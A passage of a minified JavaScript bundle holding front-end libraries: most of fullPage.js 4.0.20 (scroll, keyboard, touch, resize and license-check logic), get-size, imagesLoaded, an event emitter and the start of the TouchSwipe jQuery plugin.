35:un().k.down&&Zi(ve().sections.length);break;case 37:un().k.left&&Vi();break;case 39:un().k.right&&Gi();break;default:;}}(e)}),0))}function no(e){pe.isWindowFocused&&(Oi=e.ctrlKey)}function io(){ge({isWindowFocused:!1}),Oi=!1}function oo(e){so()}function ro(e){N(Mi,Ve)&&!N(Mi,Ge)||so()}function so(){Mi&&(Mi.focus(),Mi=null)}function ao(e){return[].slice.call(m(h,e)).filter((function(e){return"-1"!==$(e,"tabindex")&&null!==e.offsetParent}))}f.moveSlideLeft=Vi,f.moveSlideRight=Gi,f.moveTo=Zi,de.on(me.bindEvents,(function(){X("blur",io),Y("keydown",to),Y("keyup",no),de.on(me.onDestroy,eo),de.on(me.afterSlideLoads,oo),de.on(me.afterSectionLoads,ro)}));var lo=(new Date).getTime(),co=[];function uo(e){e?(function(){var e,t="";r.addEventListener?e="addEventListener":(e="attachEvent",t="on");var n="onwheel"in s.createElement("div")?"wheel":void 0!==s.onmousewheel?"mousewheel":"DOMMouseScroll",i=di();"DOMMouseScroll"==n?s[e](t+"MozMousePixelScroll",ho,i):s[e](t+n,ho,i)}(),bt().addEventListener("mousedown",fo),bt().addEventListener("mouseup",po)):(s.addEventListener?(V("mousewheel",ho,!1),V("wheel",ho,!1),V("MozMousePixelScroll",ho,!1)):s.detachEvent("onmousewheel",ho),bt().removeEventListener("mousedown",fo),bt().removeEventListener("mouseup",po))}function ho(e){var t=(new Date).getTime(),n=b(m(Ie)[0],qe),i=function(e,t){(new Date).getTime();var n=ve().isBeyondFullpage&&e.getBoundingClientRect().bottom>=0&&"up"===yi.getDirection(),i=ve().isAboutToScrollToFullPage;if(i)return U(t),!1;if(ve().isBeyondFullpage){if(n){var o;if(!(i||ki("isNewKeyframe","beyondFullpage")&&yi.isAccelerating()))return(o=Mt(se(ve().sections).item.offsetTop+se(ve().sections).item.offsetHeight)).element.scrollTo(0,o.options),ge({isAboutToScrollToFullPage:!1}),U(t),!1;if(yi.isAccelerating())return n=!1,ge({isAboutToScrollToFullPage:!0}),ge({scrollTrigger:"wheel"}),wi(),U(t),!1}else ki("set","beyondFullpage",1e3);if(!i&&!n)return!0}}(bt(),e);if(pe.isUsingWheel||ge({isGrabbing:!1,isUsingWheel:!0,touchDirection:"none"}),!un().m.down&&!un().m.up)return U(e),!1;if(i)return!0;if(!1===i)return U(e),!1;if(St().autoScrolling&&!Oi&&!n){var o=(e=e||r.event).wheelDelta||-e.deltaY||-e.detail,s=Math.max(-1,Math.min(1,o)),a=void 0!==e.wheelDeltaX||void 0!==e.deltaX,l=Math.abs(e.wheelDeltaX)<Math.abs(e.wheelDelta)||Math.abs(e.deltaX)<Math.abs(e.deltaY)||!a,c=s<0?"down":s>0?"up":"none";co.length>149&&co.shift(),co.push(Math.abs(o)),St().scrollBar&&U(e);var u=t-lo;return lo=t,u>200&&(co=[]),ge({wheelDirection:c}),pe.canScroll&&ae(co,10)>=ae(co,70)&&l&&(ge({scrollTrigger:"wheel"}),Pi(s<0?"down":"up")),!1}St().fitToSection&&ge({activeAnimation:!1})}function fo(e){var t;2==e.which&&(t=e.pageY,Ci=t,bt().addEventListener("mousemove",Di))}function po(e){2==e.which&&bt().removeEventListener("mousemove",Di)}function go(e){e?(uo(!0),function(){if(zi.touchmove&&(a||c)){St().autoScrolling&&(Ft.removeEventListener(zi.touchmove,Yi,{passive:!1}),Ft.addEventListener(zi.touchmove,Yi,{passive:!1}));var e=St().touchWrapper;e.removeEventListener(zi.touchstart,Fi),e.removeEventListener(zi.touchmove,qi,{passive:!1}),e.addEventListener(zi.touchstart,Fi),e.addEventListener(zi.touchmove,qi,{passive:!1})}}()):(uo(!1),function(){if(zi.touchmove&&(a||c)){St().autoScrolling&&(Ft.removeEventListener(zi.touchmove,qi,{passive:!1}),Ft.removeEventListener(zi.touchmove,Yi,{passive:!1}));var e=St().touchWrapper;e.removeEventListener(zi.touchstart,Fi),e.removeEventListener(zi.touchmove,qi,{passive:!1})}}())}f.setMouseWheelScrolling=uo;var vo=!0;function mo(){["mouseenter","touchstart","mouseleave","touchend"].forEach((function(e){V(e,bo,!0)}))}function yo(e,t){document["fp_"+e]=t,Y(e,bo,!0)}function bo(e){var t=e.type,n=!1,i="mouseleave"===t?e.toElement||e.relatedTarget:e.target;i!=document&&i?("touchend"===t&&(vo=!1,setTimeout((function(){vo=!0}),800)),("mouseenter"!==t||vo)&&(St().normalScrollElements.split(",").forEach((function(e){if(!n){var t=J(i,e),o=N(i,e);(t||o)&&(f.shared.isNormalScrollElement||go(!1),f.shared.isNormalScrollElement=!0,n=!0)}})),!n&&f.shared.isNormalScrollElement&&(go(!0),f.shared.isNormalScrollElement=!1))):go(!0)}function So(e,t){qt(0,"internal"),Zi(e,t),qt(wt().scrollingSpeed,"internal")}de.on(me.bindEvents,(function(){St().normalScrollElements&&(["mouseenter","touchstart"].forEach((function(e){yo(e,!1)})),["mouseleave","touchend"].forEach((function(e){yo(e,!0)}))),de.on(me.onDestroy,mo)})),f.silentMoveTo=So;var wo,xo,To=S(),Eo=w(),ko=!1;function Lo(){clearTimeout(wo),clearTimeout(xo),G("resize",Ao)}function Ao(){ko||(St().autoScrolling&&!St().scrollBar||!St().fitToSection)&&Do(S()),function(){if(a)for(var e=0;e<4;e++)xo=setTimeout((function(){window.requestAnimationFrame((function(){St().autoScrolling&&!St().scrollBar&&(ge({isResizing:!0}),So(pe.activeSection.index()+1),ge({isResizing:!1}))}))}),200*e)}(),ko=!0,clearTimeout(wo),wo=setTimeout((function(){(function(){if(ge({isResizing:!0}),Do(""),St().autoScrolling||pe.isBeyondFullpage||function(){if(!St().autoScrolling||St().scrollBar){var e=.01*r.innerHeight;s.documentElement.style.setProperty("--vh","".concat(e,"px"))}}(),de.emit(me.contentChanged),Zn(),Hn(),a){var e=s.activeElement;if(!J(e,"textarea")&&!J(e,"input")&&!J(e,"select")){var t=S();Math.abs(t-To)>20*Math.max(To,t)/100&&(Co(!0),To=t)}}else n=S(),i=w(),pe.windowsHeight===n&&Eo===i||(ge({windowsHeight:n}),Eo=i,Co(!0));var n,i;ge({isResizing:!1})})(),ko=!1}),400)}function Co(e){if(!b(bt(),Le)){ge({isResizing:!0,windowsHeight:S(),windowsWidth:w()});for(var t=ve().sections,n=0;n<t.length;++n){var i=t[n],o=m(Ke,i.item)[0];i.slides.length>1&&Xn(o,i.activeSlide.item)}St().scrollOverflow&&$n.makeScrollable();var s=ve().activeSection.index();pe.isBeyondFullpage||s&&So(s+1),ge({isResizing:!1}),Q(St().afterResize)&&e&&St().afterResize.call(bt(),r.innerWidth,r.innerHeight),Q(St().afterReBuild)&&!e&&St().afterReBuild.call(bt()),K(bt(),"afterRebuild")}}function Do(e){var t=""===e?"":e+"px";ve().sections.forEach((function(e){x(e.item,{height:t})}))}function Po(){var e,t,n=r.location.hash;if(n.length){var i=n.replace("#","").split("/"),o=n.indexOf("#/")>-1;e=o?"/"+i[1]:decodeURIComponent(i[0]);var s=o?i[2]:i[1];s&&s.length&&(t=decodeURIComponent(s))}return{section:e,slide:t}}function Oo(){G("hashchange",Io)}function Io(){if(!pe.isScrolling&&!St().lockAnchors){var e=Po(),t=e.section,n=e.slide,i=void 0===pe.lastScrolledDestiny,o=void 0===pe.lastScrolledDestiny&&void 0===n&&!pe.slideMoving;t&&t.length&&(t&&t!==pe.lastScrolledDestiny&&!i||o||!pe.slideMoving&&pe.lastScrolledSlide!=n)&&de.emit(me.onScrollPageAndSlide,{sectionAnchor:t,slideAnchor:n})}}function Mo(e){var t=e.target;N(t,St().menu+" [data-menuanchor]")&&Ho.call(t,e)}function Ho(e){ge({scrollTrigger:"menu"}),!m(St().menu)[0]||!St().lockAnchors&&St().anchors.length||(U(e),de.emit(me.onMenuClick,{anchor:$(this,"data-menuanchor")}))}function jo(e){var t=e.target;t&&N(t,Fe+" a")?bn.call(t,e.e):J(t,$e)?mn.call(t):(J(t,st)||null!=N(t,st))&&an.call(t,e.e)}f.reBuild=Co,de.on(me.bindEvents,(function(){Ao(),X("resize",Ao),de.on(me.onDestroy,Lo)})),f.setLockAnchors=function(e){St().lockAnchors=e},de.on(me.bindEvents,(function(){X("hashchange",Io),de.on(me.onDestroy,Oo)})),de.on(me.bindEvents,(function(){Y("wheel",yi.registerEvent,di()),de.on(me.scrollBeyondFullpage,bi),de.on(me.onKeyDown,Si)})),de.on(me.bindEvents,(function(){de.on(me.onClickOrTouch,Mo)})),de.on(me.bindEvents,(function(){de.on(me.onClickOrTouch,jo)}));var _o,Ro,No=0;function Bo(e){var t,n,i,o,r;if(!pe.isResizing&&ve().activeSection&&(se(ve().sections),!ve().isBeyondFullpage&&!ve().isAboutToScrollToFullPage&&(!St().autoScrolling||St().scrollBar))){var s=W(),a=function(e){var t=e>No?"down":"up";return No=e,ge({previousDestTop:e}),t}(s),l=0,c=s+S()/2,u=Ft.scrollHeight-S()===s,h=ve().sections;if(ge({scrollY:s}),u)l=h.length-1;else if(s)for(var f=0;f<h.length;++f)h[f].item.offsetTop<=c&&(l=f);else l=0;if(i=a,o=ve().activeSection.item.offsetTop,r=o+S(),("up"==i?r>=W()+S():o<=W())&&(b(ve().activeSection.item,Oe)||(O(ve().activeSection.item,Oe),I(F(ve().activeSection.item),Oe))),n=(t=h[l]).item,!t.isActive){ge({isScrolling:!0});var d,p,g=ve().activeSection.item,v=ve().activeSection.index()+1,m=_t(ve().activeSection,n),y=t.anchor,w=t.index()+1,x=t.activeSlide,T={activeSection:g,sectionIndex:w-1,anchorLink:y,element:n,leavingSection:v,direction:m,items:{origin:ve().activeSection,destination:t}};x&&(p=x.anchor,d=x.index()),pe.canScroll&&(O(n,De),I(F(n),De),Q(St().beforeLeave)&&Cn("beforeLeave",T),Q(St().onLeave)&&Gt("onLeave",T),Q(St().afterLoad)&&Gt("afterLoad",T),Jt(g),en(n),Qt(n),Sn(y,w-1),St().anchors.length&&ge({lastScrolledDestiny:y}),Zn(),on(d,p,y)),clearTimeout(_o),_o=setTimeout((function(){ge({isScrolling:!1})}),100)}St().fitToSection&&pe.canScroll&&(clearTimeout(Ro),Ro=setTimeout((function(){pe.sections.filter((function(e){var t=e.item.getBoundingClientRect();return Math.round(t.bottom)===Math.round(S())||0===Math.round(t.top)})).length||Mn()}),St().fitToSectionDelay))}}function zo(e,t){void 0!==t?(t=t.replace(/ /g,"").split(",")).forEach((function(t){cn(e,t,"k")})):(cn(e,"all","k"),St().keyboardScrolling=e)}function qo(e){var t=e.index();void 0!==St().anchors[t]&&e.isActive&&Sn(St().anchors[t],t),St().menu&&St().css3&&null!=N(m(St().menu)[0],xe)&&m(St().menu).forEach((function(e){Ft.appendChild(e)}))}function Wo(){var e,t,n=ve().activeSection,i=ve().activeSection.item;O(i,Oe),en(i),vn(),Qt(i),e=Po(),t=Qi(e.section),(!e.section||!t||void 0!==t&&t.index()===L(Bn))&&Q(St().afterLoad)&&Gt("afterLoad",{activeSection:i,element:i,direction:null,anchorLink:n.anchor,sectionIndex:n.index(),items:{origin:ve().activeSection,destination:ve().activeSection}}),Q(St().afterRender)&&Gt("afterRender")}function Fo(e,t){void 0!==t?(t=t.replace(/ /g,"").split(",")).forEach((function(t){cn(e,t,"m")})):cn(e,"all","m")}function Uo(){var e=Po(),t=e.section,n=e.slide;t?St().animateAnchor?Ji(t,n):So(t,n):de.emit(me.onAfterRenderNoAnchor,null)}function $o(){zt(0),m("img[data-src], source[data-src], audio[data-src], iframe[data-src]",bt()).forEach((function(e){le(e,"src")})),m("img[data-srcset]").forEach((function(e){le(e,"srcset")})),te(m(Fe+", "+rt+", "+ct)),x(Lt(ve().sections),{height:"","background-color":"",padding:""}),x(Lt(ve().slides),{width:""}),x(bt(),{height:"",position:"","-ms-touch-action":"","touch-action":""}),x($t,{overflow:"",height:""}),I(Ut,Ae),I(Ft,Ee+" "+Te),Ft.className.split(/\s+/).forEach((function(e){0===e.indexOf(Ce)&&I(Ft,e)})),Lt(ve().panels).forEach((function(e){St().scrollOverflow&&$n.destroyWrapper(e),I(e,et+" "+De+" "+Oe+" "+it);var t=$(e,"data-fp-styles");t&&e.setAttribute("style",t),b(e,Me)&&!vt&&e.removeAttribute("data-anchor")})),Rt(bt()),[_e,Ze,Ke].forEach((function(e){m(e,bt()).forEach((function(e){R(e)}))})),x(bt(),{"-webkit-transition":"none",transition:"none"}),I(bt(),we),r.scrollTo(0,0),[Me,Xe,Je].forEach((function(e){I(m("."+e),e)}))}function Yo(){ei(),Zn(),St().scrollBar=St().scrollBar||St().hybrid,Tt(),function(){x(ce(bt(),"body"),{height:"100%",position:"relative"}),O(bt(),we),O(Ut,Ae),ge({windowsHeight:S()}),I(bt(),Le),si();for(var e=ve().sectionsIncludingHidden,t=0;t<e.length;t++){var n=e[t],i=n.allSlidesItems,o=$(n.item,"style");o&&n.item.setAttribute("data-fp-styles",o),zn(n),qo(n),i.length>0&&ai(n)}St().fixedElements&&St().css3&&m(St().fixedElements).forEach((function(e){Ft.appendChild(e)})),St().navigation&&yn(),Zt(),St().scrollOverflow&&$n.makeScrollable()}(),Fo(!0),go(!0),dn(St().autoScrolling,"internal"),Hn(),tn(),"complete"===s.readyState&&Uo(),X("load",Uo),Wo(),ei(),Zn()}de.on(me.onDestroy,(function(){clearTimeout(_o),clearTimeout(Ro)})),de.on(me.bindEvents,(function(){X("scroll",Bo),s.body.addEventListener("scroll",Bo),de.on(me.onScrollPageAndSlide,(function(e){Ji(e.sectionAnchor,e.slideAnchor)})),de.on(me.onMenuClick,(function(e){Zi(e.anchor,void 0)})),de.on(me.onScrollOverflowScrolled,(function(e){("down"===e.direction?Li:Ai)()})),de.on(me.scrollPage,(function(e){Dn(e.destination)}))})),de.on(me.onDestroy,(function(){G("scroll",Bo)})),f.getActiveSlide=function(){return Vt(ve().activeSection.activeSlide)},f.getScrollX=function(){return pe.scrollX},de.on(me.bindEvents,(function(){de.on(me.onDestroy,Vn),de.on(me.landscapeScroll,(function(e){Xn(e.slides,e.destination)})),de.on(me.moveSlideRight,(function(e){Gi(e.section)})),de.on(me.moveSlideLeft,(function(e){Vi(e.section)}))})),de.on(me.bindEvents,(function(){var e=St().credits.position||"right",t=["left","right"].indexOf(e)>-1?"".concat(e,": 0;"):"",n='\n        <div class="fp-watermark" style="'.concat(t,'">\n            <a href="https://alvarotrigo.com/fullPage/" \n                rel="nofollow noopener" \n                target="_blank" \n                style="text-decoration:none; color: #000;">\n                    ').concat(St().credits.label||"Made with fullPage.js","\n            </a>\n        </div>\n    "),i=se(pe.sections),o=!pe.isValid||St().credits.enabled;i&&i.item&&o&&i.item.insertAdjacentHTML("beforeend",n)})),function(){de.on(me.onInitialise,(function(){var t,a,l;ge({isValid:(St().licenseKey,t=St().licenseKey,a=function(t){var n=parseInt("514").toString(16);if(!t||t.length<29||4===t.split(e[0]).length)return null;var i=["Each","for"][o()]().join(""),a=t[["split"]]("-"),l=[];a[i]((function(e,t){if(t<4){var i=function(e){var t=e[e.length-1],n=["NaN","is"][o()]().join("");return window[n](t)?r(t):function(e){return e-De.length}(t)}(e);l.push(i);var s=r(e[i]);if(1===t){var a=["pa","dS","t","art"].join("");s=s.toString()[a](2,"0")}n+=s,0!==t&&1!==t||(n+="-")}}));var c=0,u="";return t.split("-").forEach((function(e,t){if(t<4){for(var n=0,i=0;i<4;i++)i!==l[t]&&(n+=Math.abs(r(e[i])),isNaN(e[i])||c++);var o=s(n);u+=o}})),u+=s(c),{v:new Date(n+"T00:00"),o:n.split("-")[2]===8*(De.length-2)+"",l:u}}(t),l=function(e){var t=i[o()]().join("");return e&&0===t.indexOf(e)&&e.length===t.length}(t),(a||l)&&(a&&n<=a.v&&a.l===t.split(e[0])[4]||l||a.o)||!1)})}));var e=["-"],t="2023-4-29".split("-"),n=new Date(t[0],t[1],t[2]),i=["se","licen","-","v3","l","gp"];function o(){return["re","verse"].join("")}function r(e){return e?isNaN(e)?e.charCodeAt(0)-72:e:""}function s(e){var t=72+e;return t>90&&t<97&&(t+=15),String.fromCharCode(t).toUpperCase()}}(),f.setKeyboardScrolling=zo,f.shared.afterRenderActions=Wo,f.setAllowScrolling=Fo,f.destroy=function(e){dn(!1,"internal"),Fo(!0),go(!1),zo(!1),O(bt(),Le),de.emit(me.onDestroy),e&&$o()};var Xo=function(){return St()&&pe.isValid||s.domain.indexOf("alvarotrigo.com")>-1};function Vo(){var e=St().licenseKey;""===St().licenseKey.trim()?(p("error","Fullpage.js requires a `licenseKey` option. Read about it on the following URL:"),p("error","https://github.com/alvarotrigo/fullPage.js#options")):Xo()?e&&e.length:(p("error","Incorrect `licenseKey`. Get one for fullPage.js version 4 here:"),p("error","https://alvarotrigo.com/fullPage/pricing")),b(Ut,Ae)?p("error","Fullpage.js can only be initialized once and you are doing it multiple times!"):(St().continuousVertical&&(St().loopTop||St().loopBottom)&&(St().continuousVertical=!1,p("warn","Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),!St().scrollOverflow||!St().scrollBar&&St().autoScrolling||p("warn","Options scrollBar:true and autoScrolling:false are mutually exclusive with scrollOverflow:true. Sections with scrollOverflow might not work well in Firefox"),!St().continuousVertical||!St().scrollBar&&St().autoScrolling||(St().continuousVertical=!1,p("warn","Scroll bars (`scrollBar:true` or `autoScrolling:false`) are mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),d.forEach((function(e){St()[e]&&p("warn","fullpage.js extensions require fullpage.extensions.min.js file instead of the usual fullpage.js. Requested: "+e)})),St().anchors.forEach((function(e){var t=[].slice.call(m("[name]")).filter((function(t){return $(t,"name")&&$(t,"name").toLowerCase()==e.toLowerCase()})),n=[].slice.call(m("[id]")).filter((function(t){return $(t,"id")&&$(t,"id").toLowerCase()==e.toLowerCase()}));if(n.length||t.length){p("error","data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE).");var i=n.length?"id":"name";(n.length||t.length)&&p("error",'"'+e+'" is is being used by another element `'+i+"` property")}})))}function Go(e,t){if(Ft=m("body")[0],Ut=m("html")[0],$t=m("html, body"),!b(Ut,Ae))return n="touchWrapper",i="string"==typeof e?m(e)[0]:e,pt[n]=i,function(e){yt=y({},pt,e),mt=Object.assign({},yt)}(t),function(e){gt=e}("string"==typeof e?m(e)[0]:e),de.emit(me.onInitialise),Vo(),f.getFullpageData=function(){return{options:St()}},f.version="4.0.20",f.test=Object.assign(f.test,{top:"0px",translate3d:"translate3d(0px, 0px, 0px)",translate3dH:function(){for(var e=[],t=0;t<m(St().sectionSelector,bt()).length;t++)e.push("translate3d(0px, 0px, 0px)");return e}(),left:function(){for(var e=[],t=0;t<m(St().sectionSelector,bt()).length;t++)e.push(0);return e}(),options:St(),setAutoScrolling:null}),f.shared=Object.assign(f.shared,{afterRenderActions:null,isNormalScrollElement:!1}),r.fullpage_api=f,bt()&&(de.emit(me.beforeInit),Yo(),de.emit(me.bindEvents)),r.fullpage_api;var n,i;Vo()}return r.fp_easings=y(r.fp_easings,{easeInOutCubic:function(e,t,n,i){return(e/=i/2)<1?n/2*e*e*e+t:n/2*((e-=2)*e*e+2)+t}}),r.jQuery&&function(e,t){e&&t?e.fn.fullpage=function(n){n=e.extend({},n,{$:e}),new t(this[0],n),Object.keys(f).forEach((function(e){St().$.fn.fullpage[e]=f[e]}))}:p("error","jQuery is required to use the jQuery fullpage adapter!")}(r.jQuery,Go),Go}()},673:(e,t,n)=>{var i,o;window,void 0===(o="function"==typeof(i=function(){"use strict";function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},n=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],i=n.length;function o(e){var n=getComputedStyle(e);return n||t("Style returned "+n+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),n}var r,s=!1;function a(t){if(function(){if(!s){s=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(t);var i=o(t);r=200==Math.round(e(i.width)),a.isBoxSizeOuter=r,n.removeChild(t)}}(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var l=o(t);if("none"==l.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<i;t++)e[n[t]]=0;return e}();var c={};c.width=t.offsetWidth,c.height=t.offsetHeight;for(var u=c.isBorderBox="border-box"==l.boxSizing,h=0;h<i;h++){var f=n[h],d=l[f],p=parseFloat(d);c[f]=isNaN(p)?0:p}var g=c.paddingLeft+c.paddingRight,v=c.paddingTop+c.paddingBottom,m=c.marginLeft+c.marginRight,y=c.marginTop+c.marginBottom,b=c.borderLeftWidth+c.borderRightWidth,S=c.borderTopWidth+c.borderBottomWidth,w=u&&r,x=e(l.width);!1!==x&&(c.width=x+(w?0:g+b));var T=e(l.height);return!1!==T&&(c.height=T+(w?0:v+S)),c.innerWidth=c.width-(g+b),c.innerHeight=c.height-(v+S),c.outerWidth=c.width+m,c.outerHeight=c.height+y,c}}return a})?i.call(t,n,t,e):i)||(e.exports=o)},939:function(e,t,n){!function(t,i){e.exports?e.exports=i(t,n(168)):t.imagesLoaded=i(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(e,t){let n=e.jQuery,i=e.console;function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);let s=e;var a;"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=(a=s,Array.isArray(a)?a:"object"==typeof a&&"number"==typeof a.length?[...a]:[a]),this.options={},"function"==typeof t?r=t:Object.assign(this.options,t),r&&this.on("always",r),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error(`Bad element for imagesLoaded ${s||e}`)}o.prototype=Object.create(t.prototype),o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const r=[1,9,11];o.prototype.addElementImages=function(e){"IMG"===e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);let{nodeType:t}=e;if(!t||!r.includes(t))return;let n=e.querySelectorAll("img");for(let e of n)this.addImage(e);if("string"==typeof this.options.background){let t=e.querySelectorAll(this.options.background);for(let e of t)this.addElementBackgroundImages(e)}};const s=/url\((['"])?(.*?)\1\)/gi;function a(e){this.img=e}function l(e,t){this.url=e,this.element=t,this.img=new Image}return o.prototype.addElementBackgroundImages=function(e){let t=getComputedStyle(e);if(!t)return;let n=s.exec(t.backgroundImage);for(;null!==n;){let i=n&&n[2];i&&this.addBackground(i,e),n=s.exec(t.backgroundImage)}},o.prototype.addImage=function(e){let t=new a(e);this.images.push(t)},o.prototype.addBackground=function(e,t){let n=new l(e,t);this.images.push(n)},o.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let e=(e,t,n)=>{setTimeout((()=>{this.progress(e,t,n)}))};this.images.forEach((function(t){t.once("progress",e),t.check()}))},o.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&i&&i.log(`progress: ${n}`,e,t)},o.prototype.complete=function(){let e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){let e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},a.prototype=Object.create(t.prototype),a.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},a.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},a.prototype.confirm=function(e,t){this.isLoaded=e;let{parentNode:n}=this.img,i="PICTURE"===n.nodeName?n:this.img;this.emitEvent("progress",[this,i,t])},a.prototype.handleEvent=function(e){let t="on"+e.type;this[t]&&this[t](e)},a.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},a.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},a.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},l.prototype=Object.create(a.prototype),l.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},l.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&(n=t,n.fn.imagesLoaded=function(e,t){return new o(this,e,t).jqDeferred.promise(n(this))})},o.makeJQueryPlugin(),o}))},168:function(e){var t,n;t="undefined"!=typeof window?window:this,n=function(){function e(){}let t=e.prototype;return t.on=function(e,t){if(!e||!t)return this;let n=this._events=this._events||{},i=n[e]=n[e]||[];return i.includes(t)||i.push(t),this},t.once=function(e,t){if(!e||!t)return this;this.on(e,t);let n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this},t.off=function(e,t){let n=this._events&&this._events[e];if(!n||!n.length)return this;let i=n.indexOf(t);return-1!=i&&n.splice(i,1),this},t.emitEvent=function(e,t){let n=this._events&&this._events[e];if(!n||!n.length)return this;n=n.slice(0),t=t||[];let i=this._onceEvents&&this._onceEvents[e];for(let o of n)i&&i[o]&&(this.off(e,o),delete i[o]),o.apply(this,t);return this},t.allOff=function(){return delete this._events,delete this._onceEvents,this},e},e.exports?e.exports=n():t.EvEmitter=n()},468:(e,t,n)=>{var i,o,r,s;s=function(e){"use strict";function t(t){return!t||void 0!==t.allowPageScroll||void 0===t.swipe&&void 0===t.swipeStatus||(t.allowPageScroll=c),void 0!==t.click&&void 0===t.tap&&(t.tap=t.click),t||(t={}),t=e.extend({},e.fn.swipe.defaults,t),this.each((function(){var i=e(this),o=i.data(A);o||(o=new n(this,t),i.data(A,o))}))}function n(t,n){function C(t){if(!(!0===xe.data(A+"_intouch")||e(t.target).closest(n.excludedElements,xe).length>0)){var a=t.originalEvent?t.originalEvent:t;if(!a.pointerType||"mouse"!=a.pointerType||0!=n.fallbackToMouseEvents){var l,c=a.touches,u=c?c[0]:a;return Te=S,c?Ee=c.length:!1!==n.preventDefaultEvents&&t.preventDefault(),fe=0,de=null,pe=null,Se=null,ge=0,ve=0,me=0,ye=1,be=0,(h={})[i]=te(i),h[o]=te(o),h[r]=te(r),h[s]=te(s),we=h,G(),J(0,u),!c||Ee===n.fingers||n.fingers===y||q()?(Le=re(),2==Ee&&(J(1,c[1]),ve=me=ie(ke[0].start,ke[1].start)),(n.swipeStatus||n.pinchStatus)&&(l=j(a,Te))):l=!1,!1===l?(j(a,Te=T),l):(n.hold&&(Ie=setTimeout(e.proxy((function(){xe.trigger("hold",[a.target]),n.hold&&(l=n.hold.call(xe,a,a.target))}),this),n.longTapThreshold)),K(!0),null)}}var h}function D(t){var h,f,d,p,g=t.originalEvent?t.originalEvent:t;if(Te!==x&&Te!==T&&!Q()){var b,S=g.touches,E=Z(S?S[0]:g);if(Ae=re(),S&&(Ee=S.length),n.hold&&clearTimeout(Ie),Te=w,2==Ee&&(0==ve?(J(1,S[1]),ve=me=ie(ke[0].start,ke[1].start)):(Z(S[1]),me=ie(ke[0].end,ke[1].end),ke[0].end,ke[1].end,Se=1>ye?l:a),ye=(me/ve*1).toFixed(2),be=Math.abs(ve-me)),Ee===n.fingers||n.fingers===y||!S||q()){if(de=oe(E.start,E.end),function(e,t){if(!1!==n.preventDefaultEvents)if(n.allowPageScroll===c)e.preventDefault();else{var a=n.allowPageScroll===u;switch(t){case i:(n.swipeLeft&&a||!a&&n.allowPageScroll!=v)&&e.preventDefault();break;case o:(n.swipeRight&&a||!a&&n.allowPageScroll!=v)&&e.preventDefault();break;case r:(n.swipeUp&&a||!a&&n.allowPageScroll!=m)&&e.preventDefault();break;case s:(n.swipeDown&&a||!a&&n.allowPageScroll!=m)&&e.preventDefault()}}}(t,pe=oe(E.last,E.end)),h=E.start,f=E.end,fe=Math.round(Math.sqrt(Math.pow(f.x-h.x,2)+Math.pow(f.y-h.y,2))),ge=ne(),function(e,t){e!=c&&(t=Math.max(t,ee(e)),we[e].distance=t)}(de,fe),b=j(g,Te),!n.triggerOnTouchEnd||n.triggerOnTouchLeave){var k=!0;if(n.triggerOnTouchLeave){var L={left:(p=(d=e(d=this)).offset()).left,right:p.left+d.outerWidth(),top:p.top,bottom:p.top+d.outerHeight()};k=function(e,t){return e.x>t.left&&e.x<t.right&&e.y>t.top&&e.y<t.bottom}(E.end,L)}!n.triggerOnTouchEnd&&k?Te=H(w):n.triggerOnTouchLeave&&!k&&(Te=H(x)),Te!=T&&Te!=x||j(g,Te)}}else j(g,Te=T);!1===b&&j(g,Te=T)}}function P(e){var t=e.originalEvent?e.originalEvent:e,i=t.touches;if(i){if(i.length&&!Q())return function(e){Ce=re(),De=e.touches.length+1}(t),!0;if(i.length&&Q())return!0}return 